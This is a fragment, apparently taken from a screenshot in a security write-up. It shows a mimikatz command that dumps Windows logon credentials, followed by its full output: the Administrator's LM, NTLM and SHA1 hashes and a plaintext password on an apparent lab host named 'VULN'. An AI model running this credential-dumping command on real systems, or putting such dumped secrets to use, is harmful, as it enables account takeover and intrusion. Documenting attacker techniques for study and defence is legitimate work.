 mimikatz 2.2.0 x64 (oe.eo)
C:\hashdump\mimikatz_trunk\x64>mimikatz.exe "privilege::debug" "sekurlsa::logonpasswords" ??"exit"
.#####. mimikatz 2.2.0 (x64) #18362 Feb 8 2020 12:26:49
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::logonpasswords
Authentication Id : 0 ; 275012 (00000000:00043244)
Session : Interactive from 1
User Name : Administrator
Domain : VULN
Logon Server : VULN
Logon Time : 2020/2/23 21:35:58
SID : S-1-5-21-2790538311-656205599-3981483452-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : VULN
* LM : b084e803561e306b1aa818381e4e281b
* NTLM : c20a43b71503528c05c57fcbff0c78e3
* SHA1 : 2d77b69f031ac7963707023ca1798f5e1165ef3e
tspkg :
* Username : Administrator
* Domain : VULN
* Password : test@123
wdigest :
* Username : Administrator
* Domain : VULN
* Password : test@123
kerberos :
* Username : Administrator
* Domain : VULN
* Password : test@123
ssp :
先知社区